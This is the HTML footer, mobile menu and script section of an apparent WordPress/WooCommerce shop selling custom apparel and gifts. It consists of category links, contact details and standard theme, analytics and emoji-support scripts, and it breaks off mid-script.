<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5a1b0b0a7a0a1baa6a1baa7b095b2b8b4bcb9fbb6bab8">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Sugarskull Rose&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/sugarskull-rose\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20470,"seconds":1768675152},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let 